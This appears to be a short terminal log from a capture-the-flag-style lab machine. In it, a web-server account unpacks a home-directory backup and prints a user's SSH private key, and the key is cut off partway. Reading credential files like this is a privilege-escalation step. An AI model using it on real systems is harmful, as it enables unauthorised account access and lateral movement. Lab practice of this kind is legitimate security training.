 www-data@thenotebook:/tmp/backups$ tar -zxvf home.tar.gz
tar -zxvf home.tar.gz
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
www-data@thenotebook:/tmp/backups$ ls
ls
home  home.tar.gz
www-data@thenotebook:/tmp/backups$ ls -lsa
ls -lsa
total 20
4 drwxr-xr-x  3 www-data www-data 4096 Sep 14 08:03 .
4 drwxrwxrwt 10 root     root     4096 Sep 14 08:03 ..
4 drwxr-xr-x  3 www-data www-data 4096 Feb 12  2021 home
8 -rw-r--r--  1 www-data www-data 4373 Sep 14 08:01 home.tar.gz
www-data@thenotebook:/tmp/backups$ cat home/noah/.ssh/id_rsa
cat home/noah/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAyqucvz6P/EEQbdf8cA44GkEjCc3QnAyssED3qq9Pz1LxEN04
HbhhDfFxK+EDWK4ykk0g5MvBQckcxAs31mNnu+UClYLMb4YXGvriwCrtrHo/ulwT
rLymqVzxjEbLUkIgjZNW49ABwi2pDfzoXnij9JK8s3ijIo+w/0RqHzAfgS3Y7t+b
HVo4kvIHT0IXveAivxez3UpiulFkaQ4zk37rfHO3wuTWsyZ0vmL7gr3fQRBndrUD
v4k2zwetxYNt0hjdLDyA+KGWFFeW7ey9ynrMKW2ic2vBucEAUUe+mb0EazO2inhX